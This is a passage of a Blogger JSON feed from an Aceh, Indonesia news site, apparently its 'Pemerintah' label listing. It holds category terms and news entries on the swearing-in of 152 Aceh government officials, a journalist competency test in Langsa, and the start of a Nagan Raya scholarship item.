Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Pemerintah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah\/-\/Pemerintah?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7465904954801376984"},"published":{"$t":"2021-04-06T07:44:00.001-07:00"},"updated":{"$t":"2021-04-06T07:44:26.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s1600\/1617720261856018-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. BANDA ACEH –\u003C\/b\u003E Gubernur melalui Sekretaris Daerah (Sekda) Aceh, Taqwallah, melantik 50 Pejabat Administrator atau jabatan eselon III dan 102 pejabat Pengawas\/jabatan eselon IV di Lingkungan Pemerintah Aceh, Selasa 6\/4\/2021.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan yang dilakukan di Anjong Mon Mata Komplek Meuligoe Gubernur Aceh itu dilakukan dengan menerapkan protokol kesehatan yang ketat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda mengatakan, pelantikan itu dilakukan sebagai upaya untuk mengisi kekosongan beberapa posisi yang sebelumnya ditinggalkan oleh pejabat yang mendapat promosi ke jenjang JPT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Di samping juga untuk mengisi posisi yang kosong dikarenakan pejabatnya memasuki masa pensiun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, ada beberapa posisi yang mendapat penyegaran,” kata Taqwallah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, pelantikan di lingkungan kerja merupakan hal yang yang lumrah dan sesuai dengan kebutuhan organisasi, sekaligus untuk menjawab tantangan demi meningkatkan kinerja Pemerintah Aceh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena itu Sekda berharap mutasi tersebut dapat mendorong agar kinerja SKPA terus mengalami perbaikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya berharap saudara langsung bekerja cepat, bersikap inovatif, antisipatif, kreatif, dan proaktif dalam melaksanakan tugas. Saya yakin, berdasarkan pengalaman dan profesionalisme yang saudara miliki, maka semua tantangan yang ada akan dapat diselesaikan dengan sebaik-baiknya,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekda menyebutkan, jabatan adalah sebuah amanah yang harus diemban dan dilaksanakan dengan baik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja para pejabat khususnya yang dilantik Selasa sore itu, sangat berpengaruh pada berhasil atau tidaknya kinerja masing-masing komponen SKPA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya Sekda meminta adanya kerja sama yang solid, sinergis, serta tanggungjawab moral yang tinggi atas kepercayaan yang diberikan tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenting diingat, kata Sekda, jabatan yang diemban itu suatu saat akan dipertanggungjawabkan, tidak saja di hadapan sistem ketatanegaraan yang berlaku, tetapi juga akan dipertanggungjawabkan di hadapan Allah.\u003C\/div\u003E\u003Cdiv\u003E“Oleh karena itu, Saudara-Saudara harus menjalankan amanah dengan sebaik-baiknya,” ujar Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 152 pejabat yang dilantik itu, Sekda berpesan untuk senantiasa menjaga dan mempertahankan integritas, loyalitas, dan komitmen terhadap tugas dan tanggung jawab serta memahami makna motivasi dan keteladanan sebagai bagian dari disiplin kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tingkatkan kinerja pribadi, unit kerja, maupun keseluruhan organisasi, termasuk di dalamnya mendorong suatu cara kerja baru yang inovatif dan kreatif serta konsisten menunjukkan perilaku sebagai seorang pemimpin yang beretika,” kata Sekda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETaqwallah juga menyebutkan, kinerja seluruh pegawai Pemerintah Aceh khususnya para pejabat dipantau seluruh rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKarenanya, para pegawai harus bekerja maksimal dan harus mampu mewujudkan sistem pemerintahan yang baik, demi menggapai cita-cita untuk menyejahterakan rakyat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, tak lupa Sekda berpesan agar para pejabat yang dilantik untuk mengingatkan seluruh staf agar selalu menerapkan protokol kesehatan covid-19 di lingkungan kerja. Hal itu penting sebagai bentuk ikhtiar bersama melawan penyebaran covid-19.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut turut dihari para kepala SKPA dan Kepala Biro di lingkungan Sekretariat Daerah Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Sementara itu, pada Senin (5\/4) kemarin, Asisten Bidang Administrasi Umum, Iskandar AP, juga melantik 297 Pejabat Fungsional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan tersebut berlangsung di Aula Kantor Cabang Dinas Pendidikan Aceh wilayah Banda Aceh dan Aceh Besar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara pejabat yang dilantik tersebut tersebar di 22 Satuan Kerja Perangkat Aceh (SKPA).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci berdasarkan kategori jabatan, pejabat fungsional yang dilantik adalah 86 Arsiparis, 42 Pustakawan, 27 Auditor, 25 Pengawas Pemerintahan, 3 Administrator Kesehatan, 3 Sanitarian, 2 Penyuluh Kesehatan Masyarakat, 2 Epidemiolog Kesehatan, 1 Nutrisionis, 2 Pembimbing Kesehatan Kerja, 5 Widyaiswara, 9 Pengendali Dampak Lingkungan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, 18 Pengendali Ekosistem Hutan, 4 Penyuluh Kehutanan, 8 Polisi Kehutanan, 2 Pengawas Bibit Ternak, 2 Pengawas Mutu Pakan dan 3 Medik Veteriner.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, 26 Pengawas Ketenagakerjaan, 1 Instruktur Produktifitas, 1 Penggerak Swadaya Masyarakat, 2 Pranata Komputer, 1 Apoteker, 1 Pembina Mutu Hasil Kelautan dan Perikanan, 2 Penyuluh Sosial, 1 Pekerja Sosial, 3 Polisi Pamong Praja dan 16 Pengelola Pengadaan Barang dan Jasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar berpesan agar para pejabat fungsional yang dilantik tersebut dapat terus mengembangkan sumber daya dan meningkatkan profesionalisme serta menciptakan berbagai inovasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIskandar juga meminta para pejabat fungsional itu untuk terus menghidupkan dan melaksanakan program Bersih, Rapi, Estetis dan Hijau atau disingkat BEREH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EGerakan yang telah digulirkan sejak 2019 itu, kata Iskandar, adalah upaya memberikan kenyamanan di lingkungan kerja kantor pemerintahan, sarana ibadah, sarana kesehatan, dan sarana pendidikan di seluruh Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(tgk Husnan)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7465904954801376984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7465904954801376984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/04\/sekda-lantik-152-pejabat-eselon-iii-dan.html","title":"Sekda Lantik 152 Pejabat Eselon III dan IV Pemerintah Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRR1PYhyjUZbV5v6tf8oAFqH3Jx_TMRtmK6qL7YQp7QgJ8ym1TbWT_DSwZHL4mij6QKgiTwmE9-zJoKc20j0f_jpldas1MFAuZAEkEJ1uRY81dd33c4xphmUT0Dv7kOxQmILA4POx3A8cx\/s72-c\/1617720261856018-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2984880854019618316"},"published":{"$t":"2021-03-29T14:50:00.001-07:00"},"updated":{"$t":"2021-03-29T14:55:21.449-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh komifo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIEvK-QTclMAWshtEB8wBiCEDvnfnV4dXotgoLmKVPB2DK4K6BmOJBp_kxr677ehWP94lmwVsNVeJ7uPl5RzhBzDdYdd5iSr_18uqGLIeFZVVIOQ95WuD5uByLwBmBN3Auiy6JyHbLUeU\/s1600\/1617054630607924-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s1600\/1617054914313499-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan news id. Langsa |\u003C\/b\u003E Kepala Dinas Komunikasi, Informatika dan Persandian Aceh Marwan Nusuf membuka acara Uji Kompetensi Wartawan (UKW) Persatuan Wartawan Indonesia (PWI) Aceh Angkatan ke 12-13 dengan tema Meningkatkan Kompetensi dan Profesional Wartawan di Hotel Harmoni,\u0026nbsp; Senin (29\/3\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS4FVWm6WN7VsIy347og9xLah5YHDMEHDEmK41GoqYlGbpAw3X04mzticOhqyXzruFX5zsTj6c7ir0G7qx0PZavG_a5YM1KG7ZTMNjTo3UsSgXIe4pd62-1itiy-mEA4WkyfR6rfUIDw7P\/s1600\/1617054626610911-1.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya Marwan mengatakan dimasa sekarang ini, sangat sulit untuk dapat menyelenggarakan kegiatan seperti ini, dan dapat saya sampaikan bahwa peserta UKW semua merupakan orang yang beruntung dapat mengikuti UKW pada saat ini, karena masih banyak teman-teman wartawan yang ingin ikut kegiatan ini tapi belum mempunyai kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOmDh2ngBTRysRFccAh9lWEbHylq1pNJvTKufM4QtFEYveMTLxF4exBoU1nhEbIvtaF83jo82pEmRs9PftbYcbp8QIHJe3Sl9suFkLSz-Adxar35uqeQ_MR6aU7gLyZCfVX8JStlOMjvHj\/s1600\/1617054620122054-2.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUji Kompetensi menjadi bagian dari kewajiban setiap wartawan, yang semestinya harus dilakukan secara berjenjang. Wartawan juga diharapkan dapat menyampaikan informasi secara fakta, harus benar, mendidik dan juga menghibur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeiring perkembangan zaman wartawan harus terus mengasah kemampuan dan meningkatkan wawasannya, sehingga dapat berkarya secara profesional dan beretika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaya percaya pada kemampuan wartawan Aceh saat ini sudah sangat baik, dan bila lulus Uji Kompetensi Wartawan ini, maka saya akan bertambah yakin karena sudah semakin kompeten dan teruji.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan kapasitas dan Kompetensi yang dimiliki membuat berita yang ada menjadi lebih berbobot.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jumlah peserta yg mengikuti UKW kali ini sebanyak 42 orang peserta yang terbagi dalam tiga kategori, yakni Kelompok Utama 6 orang, Madya 12 orang dan Muda 24 orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama ini Dinas Komunikasi Informatika dan Persandian Aceh selalu mendorong dan bekerja sama dengan media. Dukungan atas terselenggaranya UKW ini merupakan bukti peduli pada peningkatan kapasitas dan kompetensi para wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWakil Walikota Langsa Marzuki Hamid dalam sambutannya memberikan apresiasi kepada\u0026nbsp; Diskominsa Aceh dan PWI Aceh serta Anggota DPR Aceh Jauhari Amin atas dukungan program kegiatan UKW yang mengangkat tema “Meningkatkan Kompetensi dan Profesional Wartawan” dapat terselenggara di Kota Langsa, \"ini merupakan penghargaan kepada Kota Langsa dan bisa menjadi kontribusi bantuan untuk kota Langsa\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, UKW ini sangat penting, karena kualitas dan profesional seorang wartawan sangat ditentukan, wartawan yang sudah lulus UKW itu sangat berbeda dan akan ketahuan ketika menulis berita, oleh karena itu kegiatan ini sangat bagus dan sangat berkontribusi untuk kemajuan dan pembangunan Kota Langsa sekaligus meminta dukungan kepada wartawan untuk mempromosikan Kota Langsa sebagai kota wisata pesona lintas timur Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"wartawan adalah agen-agen pembangunan, dulu kehadiran wartawan tidak bisa dipisahkan dengan perjuangan kemerdekaan dimana suara-suara wartawan ikut mengalahkan penjajah untuk kemerdekaan\", ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, tantangan kita sekarang adalah penyelenggaran pemerintahan yang baik, bersih kemudian pelaksanaan pembangunan dan pembinaan masyarakat, tentu wartawan sangat terlibat didalamnya sebagai\u0026nbsp; pejuangnya terhadap kelancaran pemerintah yang baik dimasa yang akan datang. (mc)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2984880854019618316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html","title":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s72-c\/1617054914313499-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8184444438008239497"},"published":{"$t":"2021-03-28T05:43:00.001-07:00"},"updated":{"$t":"2021-03-28T06:17:43.734-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naga raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Ca href=\"https:\/\/www.acehekspres.com\/files\/images\/20210327-whatsapp-image-2021-03-27-at-14-48-32.jpeg\" class=\"overlay-image\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwipECrqYxgxPWQ5rAFzIaJ3V3Mh420eG-8BLg-3JGdttNVV28erztvjbOLtAqn4m3kF6l9Z5Zf7yH4LKtE4o2IzsI0D4lk9H6FstYPcMmll0fO4KKals7sw7yMFGvHdRNl9u_2NNFPVZS\/s1600\/1616937181960529-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   